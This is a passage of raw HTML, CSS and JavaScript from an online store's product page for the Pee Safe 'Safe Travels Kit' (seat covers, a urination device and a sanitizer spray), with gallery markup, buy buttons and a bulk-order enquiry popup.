//www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_75ML__Floral.jpg?v=1756094436&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_75ML__Floral.jpg?v=1756094436&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_75ML__Floral.jpg?v=1756094436&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_75ML__Floral.jpg?v=1756094436&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_75ML__Floral.jpg?v=1756094436&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_75ML__Floral.jpg?v=1756094436&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_75ML__Floral.jpg?v=1756094436&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_75ML__Floral.jpg?v=1756094436&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_75ML__Floral.jpg?v=1756094436&amp;width=1800 1800w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_75ML__Floral.jpg?v=1756094436&amp;width=2000 2000w" width="2100" height="2100" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(730px, 40vw)" class="rounded"></div></media-carousel><div class="product-gallery__zoom ">
          <button type="button" is="product-zoom-button" class="circle-button circle-button--fill ring">
            <span class="sr-only">Zoom</span><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="15" height="15" class="icon icon-image-zoom" viewBox="0 0 15 15">
        <circle cx="7.067" cy="7.067" r="6.067" stroke="currentColor"></circle>
        <path d="M11.4 11.4 14 14" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M7 4v6M4 7h6" stroke="currentColor"></path>
      </svg></button>
        </div><page-dots class="page-dots page-dots--blurred md:hidden" aria-controls="product-gallery-7016314732655-template--16184518344815__main"><button type="button" class="tap-area"  aria-current="true">
          <span class="sr-only">Go to item 1</span>
        </button><button type="button" class="tap-area"  aria-current="false">
          <span class="sr-only">Go to item 2</span>
        </button><button type="button" class="tap-area"  aria-current="false">
          <span class="sr-only">Go to item 3</span>
        </button><button type="button" class="tap-area"  aria-current="false">
          <span class="sr-only">Go to item 4</span>
        </button></page-dots></div></div><scroll-shadow class="product-gallery__thumbnail-list-wrapper">
        <page-dots align-selected class="product-gallery__thumbnail-list scroll-area bleed md:unbleed" aria-controls="product-gallery-7016314732655-template--16184518344815__main"><button type="button" class="product-gallery__thumbnail"  aria-current="true" aria-label="Go to item 1"><img src="//www.peesafe.com/cdn/shop/files/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1756094436&amp;width=2100" alt="Pee Safe Safe Travels Kit" srcset="//www.peesafe.com/cdn/shop/files/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1756094436&amp;width=56 56w, //www.peesafe.com/cdn/shop/files/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1756094436&amp;width=64 64w, //www.peesafe.com/cdn/shop/files/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1756094436&amp;width=112 112w, //www.peesafe.com/cdn/shop/files/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1756094436&amp;width=128 128w, //www.peesafe.com/cdn/shop/files/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1756094436&amp;width=168 168w, //www.peesafe.com/cdn/shop/files/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1756094436&amp;width=192 192w" width="2100" height="2100" loading="lazy" sizes="(max-width: 699px) 56px, 64px" class="object-contain rounded-sm">
            </button><button type="button" class="product-gallery__thumbnail"  aria-current="false" aria-label="Go to item 2"><img src="//www.peesafe.com/cdn/shop/files/Disposable_Toilet_Seat_Cover_10ps.jpg?v=1756094436&amp;width=2100" alt="Pee Safe Disposable Toilet Seat Cover (10N)" srcset="//www.peesafe.com/cdn/shop/files/Disposable_Toilet_Seat_Cover_10ps.jpg?v=1756094436&amp;width=56 56w, //www.peesafe.com/cdn/shop/files/Disposable_Toilet_Seat_Cover_10ps.jpg?v=1756094436&amp;width=64 64w, //www.peesafe.com/cdn/shop/files/Disposable_Toilet_Seat_Cover_10ps.jpg?v=1756094436&amp;width=112 112w, //www.peesafe.com/cdn/shop/files/Disposable_Toilet_Seat_Cover_10ps.jpg?v=1756094436&amp;width=128 128w, //www.peesafe.com/cdn/shop/files/Disposable_Toilet_Seat_Cover_10ps.jpg?v=1756094436&amp;width=168 168w, //www.peesafe.com/cdn/shop/files/Disposable_Toilet_Seat_Cover_10ps.jpg?v=1756094436&amp;width=192 192w" width="2100" height="2100" loading="lazy" sizes="(max-width: 699px) 56px, 64px" class="object-contain rounded-sm">
            </button><button type="button" class="product-gallery__thumbnail"  aria-current="false" aria-label="Go to item 3"><img src="//www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_6pcs.jpg?v=1756094436&amp;width=2100" alt="Pee Safe Safe Travels Kit" srcset="//www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_6pcs.jpg?v=1756094436&amp;width=56 56w, //www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_6pcs.jpg?v=1756094436&amp;width=64 64w, //www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_6pcs.jpg?v=1756094436&amp;width=112 112w, //www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_6pcs.jpg?v=1756094436&amp;width=128 128w, //www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_6pcs.jpg?v=1756094436&amp;width=168 168w, //www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_6pcs.jpg?v=1756094436&amp;width=192 192w" width="2100" height="2100" loading="lazy" sizes="(max-width: 699px) 56px, 64px" class="object-contain rounded-sm">
            </button><button type="button" class="product-gallery__thumbnail"  aria-current="false" aria-label="Go to item 4"><img src="//www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_75ML__Floral.jpg?v=1756094436&amp;width=2100" alt="Pee Safe Safe Travels Kit" srcset="//www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_75ML__Floral.jpg?v=1756094436&amp;width=56 56w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_75ML__Floral.jpg?v=1756094436&amp;width=64 64w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_75ML__Floral.jpg?v=1756094436&amp;width=112 112w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_75ML__Floral.jpg?v=1756094436&amp;width=128 128w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_75ML__Floral.jpg?v=1756094436&amp;width=168 168w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_75ML__Floral.jpg?v=1756094436&amp;width=192 192w" width="2100" height="2100" loading="lazy" sizes="(max-width: 699px) 56px, 64px" class="object-contain rounded-sm">
            </button></page-dots>
      </scroll-shadow></product-gallery><style>
  .product-info .custom-pdp-enquire-btn{
    padding-block-start: 1.075rem;
    padding-block-end: 1.075rem;
    appearance: none;
    border-radius: var(--rounded-button);
    background-color: rgb(26 26 26 / .1 !important);
    color: rgb(26 26 26 !important);
    text-align: center;
    font-size: var(--text-sm);
    letter-spacing: var(--text-letter-spacing);
    padding-inline-start: var(--spacing-5);
    padding-inline-end: var(--spacing-5);
    font-weight: 700;
    line-height: 1.6;
    transition: background-color .15s ease-in-out, color .15s ease-in-out, box-shadow .15s ease-in-out;
    display: inline-block;
    position: relative;
    background: #A4D233;
    width: 100%;
    cursor: pointer;
  }
.product-info__offer-list .offer:first-child  {
  display:none;
}
  
  .enquire-now-popup-overlay{
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    backdrop-filter: blur(5px);
    z-index: 999;
    display: none;
  }

  .enquire-now-popup-overlay.active {
    display: block;
  }

  .enquire-now-popup {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: #fff;
    
    z-index: 1000;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.3);
  }

  .hidden {
    display: none;
  }

  .enquire-now-popup-content .enquire-now-popup-content {
    position: relative;
  }

  .enquire-now-popup-content .enquire-now-close-popup {
    position: absolute;
    top: 10px;
    right: 10px;
    border: none;
    background: transparent;
    font-size: 16px;
    cursor: pointer;
  }

  .enquire-now-popup-content .section-stack__main{
    width: 100%;
  }

  .enquire-now-popup-content .justify-self-start{
    justify-self: center;
  }

  .thank-you-popup-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    z-index: 998;
    backdrop-filter: blur(5px);
  }

  .thank-you-popup {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: white;
    padding: 90px 40px;
    z-index: 999;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    border-radius: 8px;
    max-width: 400px;
    width: 90%;
    text-align: center;
  }

  .thank-you-popup .thank-you-close-popup {
    background: transparent;
    border: none;
    font-size: 20px;
    position: absolute;
    top: 10px;
    right: 15px;
    cursor: pointer;
  }

  .thank-you-popup .sucess-icons{
    margin-bottom: 20px;
  }

  .thank-you-popup .thankyou-msg{
    color: #1a1a1a;
    font-weight: 600;
  }
  .current-price-line {
    display: flex;
    gap: .5rem;
  }
  @media screen and (max-width: 990px) {
    .enquire-now-popup{
      width: 80%;
    }
  }

  @media screen and (max-width: 500px) {
    .enquire-now-popup{
      width: 95%;
    }
    .enquire-now-popup-content .enquire-now-close-popup{
      top: 5px;
    }
  }
</style><safe-sticky class="product-info"><h1 class="product-info__title h2" >
            Safe Travels Kit
          </h1><div class="product-info__text" >
            <div class="prose"><p>Disposable Toilet Seat Cover, Urination Device And Toilet Seat Sanitizer</p></div>
          </div><div class="product-info__price">
          <div class="rating-with-text"><price-list role="region" aria-live="polite" class="price-list price-list--lg " ><div class="price-display-modern">
        <div class="current-price">
          <sale-price form="product-form-7016314732655-template--16184518344815__main" class="text-lg">
            <span class="sr-only">Sale price</span>
            <span>M.R.P: </span>₹ 378</sale-price>
        </div>
        
      </div><unit-price form="product-form-7016314732655-template--16184518344815__main" hidden class="text-subdued">(/)
      </unit-price></price-list>
<a href="#shopify-product-reviews" class="rating " title="7 reviews" ><span class="text-sm">5.0</span><div class="rating__stars" role="img" aria-label="5.0 out of 5.0 stars"><svg role="presentation" fill="none" focusable="false" width="12" height="12" class="rating__star icon icon-rating-star" viewBox="0 0 15 15">
        <path d="M7.5 0L9.58587 5.2731L15 5.72949L10.875 9.44483L12.1353 15L7.5 12.0231L2.86475 15L4.125 9.44483L0 5.72949L5.41414 5.2731L7.5 0Z" fill="currentColor"></path>
      </svg></div>
  </a></div><p class="text-sm text-subdued">Inclusive of all taxes.
<a href="/policies/shipping-policy" class="link">Shipping calculated</a> at checkout
</p></div><div class="product-info__variant-picker" ><noscript>
    <input type="hidden" name="id" form="product-form-7016314732655-template--16184518344815__main" value="40870693011567">
  </noscript></div><div class="product-info__quantity-selector ">
            <div class="form-control">
              <label for="product-form-7016314732655-template--16184518344815__main-quantity" class="block-label text-subdued">Quantity:</label
              >

              <quantity-selector class="quantity-selector">
                <button
                  type="button"
                  class="quantity-selector__button"
                  aria-label="Decrease quantity"
                >
                  <svg role="presentation" focusable="false" width="10" height="2" class="icon icon-minus" viewBox="0 0 10 2">
        <path d="M0 0H10V2H0V0Z" fill="currentColor"></path>
      </svg>
                </button>
                <input
                  id="product-form-7016314732655-template--16184518344815__main-quantity"
                  type="text"
                  is="quantity-input"
                  inputmode="numeric"
                  class="quantity-selector__input"
                  name="quantity"
                  form="product-form-7016314732655-template--16184518344815__main"
                  size="2"
                  value="1"
                  autocomplete="off"
                >
                <button
                  type="button"
                  class="quantity-selector__button"
                  aria-label="Increase quantity"
                >
                  <svg role="presentation" focusable="false" stroke-width="2" width="10" height="10" class="icon icon-plus" viewBox="0 0 12 12">
        <path d="M6 0V12" fill="none" stroke="currentColor"></path>
        <path d="M0 6L12 6" fill="none" stroke="currentColor"></path>
      </svg>
                </button>
              </quantity-selector>
            </div>
          </div>

<payment-terms class="product-info__payment-terms" form="product-form-7016314732655-template--16184518344815__main" ><form method="post" action="/cart/add" id="product-installment-form-template--16184518344815__main-7016314732655" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40870693011567"><input type="hidden" name="product-id" value="7016314732655" /><input type="hidden" name="section-id" value="template--16184518344815__main" /></form></payment-terms><hr class="product-info__separator" >
          <div class="product-info__buy-buttons" ><form method="post" action="/cart/add" id="product-form-7016314732655-template--16184518344815__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
    type="hidden"
    
      disabled
    
    name="id"
    value="40870693011567"
  ><div class="v-stack gap-4"><buy-buttons
      class="buy-buttons buy-buttons--multiple"
      template=""
      form="product-form-7016314732655-template--16184518344815__main"
    >
<button type="submit" class="button button--xl button--secondary"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button><!--<div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="acd56321a7f70f490774a38b367fb46e" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:40870693011567,&quot;requiresShipping&quot;:true}]" shop-id="5578555503" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>-->
        
          <div class="shopify-payment-button">
            <script>
  function onbuynow(e){


    const url = window.location.href;
    let qty=document.querySelector('.quantity-selector__input')?.value;
     

    function getVariantID(url) {
        const urlParams = new URLSearchParams(window.location.search);
        const variantID = urlParams.get('variant');

        if (variantID) {
            return variantID;
        } else {
            
            return null;
        }
    }

    const variantID = getVariantID(url);

    if (variantID) {
        console.log('Variant ID:', variantID);
        onBuyNowClick(e, false, [{'id': variantID, 'quantity': qty}]);
    } else if(ShopifyAnalytics.meta.product.variants[0].id) {
        onBuyNowClick(e, false, [{'id': ShopifyAnalytics.meta.product.variants[0].id, 'quantity': qty}]);
    }
    else{
      onBuyNowClick(this,'#');
    }

    
 
     
     

    
  }
</script>



             
<button type="button" class="button button-1"  onclick="onbuynow(this)" id="gokwik-buy-now">Buy it now
<div style="display:none" class="addloadr" id="btn-loader"><div class="cir-loader">Loading..</div></div>
</button>  












            <!--
              <button type="button" class="button button-1"  onclick="onBuyNowClick(this,'#product-form-7016314732655-template--16184518344815__main')" id="gokwik-buy-now">Buy it now
              <div style="display:none" class="addloadr" id="btn-loader"><div class="cir-loader">Loading..</div></div>
              </button>
            -->
          </div>
        

        <style>
          #shopify-section-template--16184518344815__main .shopify-payment-button {}

          #breeze-button {
            --breeze-button-padding: 20px 40px !important;
          }

          @media screen and (max-width: 767px) {
            #breeze-button {
              --breeze-button-padding: 20px 40px !important;
            }
          }

          @media screen and (max-width: 374px) {
            #breeze-button {
              --breeze-button-padding: 20px 40px !important;
            }
          }
        </style></buy-buttons>
  </div><input type="hidden" name="product-id" value="7016314732655" /><input type="hidden" name="section-id" value="template--16184518344815__main" /></form></div>
        
<div id="shopify-block-ARS9QY1dKMElMbmVIQ__reelv_reels_block_x7FAbe" class="shopify-block shopify-app-block"><link href="//cdn.shopify.com/extensions/019bc350-0e6e-7159-973e-6a3ce782fd88/reelv-dev-63/assets/swiper-bundle.min.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/019bc350-0e6e-7159-973e-6a3ce782fd88/reelv-dev-63/assets/swiper-bundle.min.js" defer></script>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    if (window.Swiper) {
      window.Swiper.use([
        window.Swiper.Navigation,
        window.Swiper.EffectCoverflow,
        window.Swiper.Mousewheel,
        window.Swiper.FreeMode,
        window.Swiper.EffectFade,
        window.Swiper.Pagination,
      ]);
    }
  });
</script><v27-reels
  id="reels-root"
  playlistId=""
  data-shop="pee-safe.myshopify.com"
  boxSize="270"
  mobileBoxSize="220"
  header="Watch and Shop"
  headerFontSize=""
  headerColor=""
  headerFontFamily=""
  headerFontWeight="600"
  headerTopMargin="40"
  headerBottomMargin="20"
  buttonColor="#000000"
  buttonSecondaryColor="#ffffff"
  reelsTopMargin="25"
  reelsBottomMargin="25"
  reelsPaddingBottom="45"
  fontFamily="inherit"
  fontColor="#000000"
></v27-reels><script src="https://cdn.shopify.com/extensions/019bc350-0e6e-7159-973e-6a3ce782fd88/reelv-dev-63/assets/reels.iife.js" defer></script>


</div><product-recommendations
          class="block"
          product="7016314732655"
          limit="5"
          intent="complementary"
          
        ></product-recommendations><div class="offer  bg-custom text-custom"style="--background: 253 235 235; --text-color: 248 58 58;" ><div class="text-with-icon"><svg role="presentation" fill="none" focusable="false" stroke-width="1.7" width="24" height="24" class="icon icon-picto-award-gift" viewBox="0 0 24 24">
        <path d="M21 4.911H9.696A1.714 1.714 0 0 0 7.98 6.626v6.392a1.714 1.714 0 0 0 1.715 1.715H21a1.714 1.714 0 0 0 1.714-1.715V6.624A1.714 1.714 0 0 0 21 4.91v.001Z" fill="currentColor" fill-opacity=".12"/>
        <path d="M22.714 12.375V6.624A1.714 1.714 0 0 0 21 4.91H9.696A1.714 1.714 0 0 0 7.98 6.624v2.109" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="m12.891 1.286 2.457 3.625 2.454-3.625M11.117 17.633l-.206-2.172a3.429 3.429 0 0 0-2.575-3l-1.6-.404a13.713 13.713 0 0 0-4.197-.39l-1.223.076v7.371l5.433 2.532a11.058 11.058 0 0 0 8.834.221l5.54-2.25a1.823 1.823 0 0 0-1.106-3.462l-7.378 1.752-5.852-1.056" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M15.348 4.911v8.695" stroke="currentColor" stroke-linecap="round"/>
      </svg><span class="bold text-sm">Get FREE Tote Bag</span></div><div class="prose text-sm"><p>on shopping of above ₹1299 or more</p></div></div></safe-sticky>

<div id="enquire-now-popup-overlay" class="enquire-now-popup-overlay"></div>
<div id="enquire-now-exclusive-popup" class="enquire-now-popup hidden">
  <div class="enquire-now-popup-content">
    <button class="enquire-now-close-popup">X</button>
  <div class="section-stack__main">
    <div 
      class="contact-form rounded bg-secondary"><form method="post" action="/contact#contact-form-template--16184518344815__main" id="contact-form-template--16184518344815__main" accept-charset="UTF-8" class="form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" /><div class="fieldset">
          <div class="input-row"><div class="form-control" ><input id="input-template--16184518344815__main--contactname" class="input is-floating" type="text"  name="contact[name]" placeholder=" " 
  
  
  
  
  autocomplete="name"
  
  
  required
  
><label for="input-template--16184518344815__main--contactname" class="floating-label">Name</label></div><div class="form-control" ><input id="input-template--16184518344815__main--contactemail" class="input is-floating" type="email" dir="ltr" name="contact[email]" placeholder=" " 
  
  
  
  
  autocomplete="email"
  
  
  required
  
><label for="input-template--16184518344815__main--contactemail" class="floating-label">E-mail</label></div><div class="form-control" ><input id="input-template--16184518344815__main--contactphone" class="input is-floating" type="Phone"  name="contact[phone]" placeholder=" " 
  
  
  
  
  autocomplete="phone"
  
  
  required
  
><label for="input-template--16184518344815__main--contactphone" class="floating-label">phone</label></div><div class="form-control" ><input id="input-template--16184518344815__main--contactcurrent_company" class="input is-floating" type="text"  name="contact[current_company]" placeholder=" " 
  
  
  
  
  autocomplete="current_company"
  
  
  required
  
><label for="input-template--16184518344815__main--contactcurrent_company" class="floating-label">Organization</label></div><div class="form-control" ><input id="input-template--16184518344815__main--contactcurrent_location" class="input is-floating" type="text"  name="contact[current_location]" placeholder=" " 
  
  
  
  
  autocomplete="current_location"
  
  
  required
  
><label for="input-template--16184518344815__main--contactcurrent_location" class="floating-label">City</label></div><div class="form-control" ><input id="input-template--16184518344815__main--contactquantity" class="input is-floating" type="number"  name="contact[quantity]" placeholder=" " 
  value=""
  
  
  
  autocomplete="quantity"
  
  
  required
  
><label for="input-template--16184518344815__main--contactquantity" class="floating-label">Quantity</label></div></div><div class="form-control" ><textarea id="input-template--16184518344815__main--contactbody" class="textarea is-floating" is="resizable-textarea" name="contact[body]" placeholder=" " rows="4" 
  
  
  
  
  
  
  
  required
  
></textarea><label for="input-template--16184518344815__main--contactbody" class="floating-label">Message</label></div></div>

        <p>
          For customization, you may directly reach out to  
          <a href="tel:8383057071">8383057071</a> or  
          <a href="mailto:b2b@peesafe.com">b2b@peesafe.com</a>
        </p>


        <div class=" justify-self-start">
<button type="submit" class="button button--xl"
  
  
  
  
  
  
  
  is="custom-button"
 >Enquire Now</button></div></form></div>
  </div></div>
</div>

<div id="thank-you-popup-overlay" class="thank-you-popup-overlay hidden"></div>
<div id="thank-you-popup" class="thank-you-popup hidden">
  <div class="thank-you-popup-content">
    <button class="thank-you-close-popup">X</button>
    <svg
      class="success-icons"
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      version="1.1"
      width="70"
      height="70"
      viewBox="0 0 256 256"
      xml:space="preserve"
    >
      <defs>
      </defs>
      <g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;" transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)" >
        <path d="M 60.879 31.299 c -6.173 5.123 -11.7 10.614 -16.569 16.37 h -0.021 h -0.001 c -2.531 -4.833 -5.459 -9.591 -8.752 -14.248 l -14.077 4.832 c 6.182 6.566 11.571 13.473 16.011 20.67 l 6.243 10.118 l 4.665 -9.973 c 4.161 -8.895 9.903 -17.532 17.283 -25.655 c 7.361 -8.13 13.293 -13.679 23.373 -20.676 C 77.638 18.82 70.1 23.623 60.879 31.299 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,124,62); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
        <path d="M 76.876 29.21 c 2.368 4.761 3.708 10.121 3.708 15.79 C 80.584 64.62 64.62 80.584 45 80.584 S 9.416 64.62 9.416 45 S 25.379 9.416 45 9.416 c 9.278 0 17.734 3.572 24.075 9.409 c 2.586 -1.794 5.273 -3.557 8.057 -5.287 C 68.958 5.192 57.576 0 45 0 C 20.187 0 0 20.187 0 45 s 20.187 45 45 45 s 45 -20.188 45 -45 c 0 -8.039 -2.129 -15.586 -5.838 -22.125 C 81.592 24.964 79.173 27.079 76.876 29.21 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,124,62); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
      </g>
    </svg>
    <p class="thankyou-msg">Thank you for your enquiry! We will get back to you soon.</p>
  </div>
</div>

<script>
    function openPopup() {
    document.getElementById('enquire-now-exclusive-popup').classList.remove('hidden');
    document.getElementById('enquire-now-popup-overlay').classList.add('active');
    const button = document.querySelector('.justify-self-start button[type="submit"]');
    document.body.style.overflow = 'hidden';
    if (button) {
      button.querySelector('div').textContent = 'Enquire Now';
    }
  }

  function closePopup() {
    document.getElementById('enquire-now-exclusive-popup').classList.add('hidden');
    document.getElementById('enquire-now-popup-overlay').classList.remove('active');
    const button = document.querySelector('.justify-self-start button[type="submit"]');
    document.body.style.overflow = 'auto';
    if (button) {
      button.querySelector('div').textContent = 'Send message';
    }

  }

  function initPopupHandlers() {
    const enquireBtn = document.querySelector('.custom-pdp-enquire-btn');
    const closeBtn = document.querySelector('.enquire-now-close-popup');
    const overlay = document.getElementById('enquire-now-popup-overlay');

    if (enquireBtn) enquireBtn.onclick = openPopup;
    if (closeBtn) closeBtn.onclick = closePopup;
    if (overlay) overlay.onclick = closePopup;
  }

  initPopupHandlers();

  document.addEventListener("DOMContentLoaded", function () {
    try {
      const thankYouPopup = document.getElementById("thank-you-popup");
      const thankYouOverlay = document.getElementById("thank-you-popup-overlay");
      const closeThankYouPopup = document.querySelector(".thank-you-close-popup");
      const form = document.querySelector(".enquire-now-popup-content form");

      function showThankYouPopup() {
        thankYouPopup?.classList.remove("hidden");
        thankYouOverlay?.classList.remove("hidden");
        document.body.style.overflow = "hidden";
        document.body.style.position = "fixed";
        document.body.style.width = "100%";
      }

      function hideThankYouPopup() {
        thankYouPopup?.classList.add("hidden");
        thankYouOverlay?.classList.add("hidden");
        document.body.style.overflow = "auto";
        document.body.style.position = "unset";
      }

      if (sessionStorage.getItem("showThankYouPopup") === "true") {
        setTimeout(() => {
          showThankYouPopup();
          sessionStorage.removeItem("showThankYouPopup");
        }, 500);
      }

      if (form) {
        form.addEventListener("submit", () => {
          sessionStorage.setItem("showThankYouPopup", "true");
        });
      }

      closeThankYouPopup?.addEventListener("click", hideThankYouPopup);
      thankYouOverlay?.addEventListener("click", hideThankYouPopup);

    } catch (error) {
      console.error("Error in thank you popup:", error);
    }
  });
</script>
</div>
</div>
<template id="quick-buy-content"><div class="quick-buy-drawer__variant text-start h-stack gap-6" slot="header"><variant-media widths="80,160" form="quick-buy-form-7016314732655-template--16184518344815__main"><img src="//www.peesafe.com/cdn/shop/files/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1756094436&amp;width=2100" alt="Pee Safe Safe Travels Kit" srcset="//www.peesafe.com/cdn/shop/files/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1756094436&amp;width=80 80w, //www.peesafe.com/cdn/shop/files/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1756094436&amp;width=160 160w" width="2100" height="2100" loading="lazy" sizes="80px" class="quick-buy-drawer__media rounded-xs"></variant-media><div class="v-stack gap-0.5">
      <a href="/products/safe-travels-kit" class="bold justify-self-start">Safe Travels Kit</a><price-list role="region" aria-live="polite" class="price-list  " ><sale-price form="quick-buy-form-7016314732655-template--16184518344815__main" class="text-subdued">
      <span class="sr-only">Sale price</span>₹ 378</sale-price>

    <compare-at-price form="quick-buy-form-7016314732655-template--16184518344815__main" hidden class="text-subdued line-through">
       <span class="sr-only">Regular price</span>
      <span class="comparePricepdp">₹ 378</span>
    </compare-at-price><unit-price form="quick-buy-form-7016314732655-template--16184518344815__main" hidden class="text-subdued text-sm">(/)
      </unit-price></price-list></div>
  </div>

  <div class="quick-buy-drawer__info"><noscript>
    <input type="hidden" name="id" form="quick-buy-form-7016314732655-template--16184518344815__main" value="40870693011567">
  </noscript><form method="post" action="/cart/add" id="quick-buy-form-7016314732655-template--16184518344815__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
    type="hidden"
    
      disabled
    
    name="id"
    value="40870693011567"
  ><div class="v-stack gap-4"><buy-buttons
      class="buy-buttons buy-buttons--multiple"
      template=""
      form="quick-buy-form-7016314732655-template--16184518344815__main"
    >
<button type="submit" class="button button--lg button--secondary"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button><!--<div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="acd56321a7f70f490774a38b367fb46e" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:40870693011567,&quot;requiresShipping&quot;:true}]" shop-id="5578555503" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>-->
        
          <div class="shopify-payment-button">
            <script>
  function onbuynow(e){


    const url = window.location.href;
    let qty=document.querySelector('.quantity-selector__input')?.value;
     

    function getVariantID(url) {
        const urlParams = new URLSearchParams(window.location.search);
        const variantID = urlParams.get('variant');

        if (variantID) {
            return variantID;
        } else {
            
            return null;
        }
    }

    const variantID = getVariantID(url);

    if (variantID) {
        console.log('Variant ID:', variantID);
        onBuyNowClick(e, false, [{'id': variantID, 'quantity': qty}]);
    } else if(ShopifyAnalytics.meta.product.variants[0].id) {
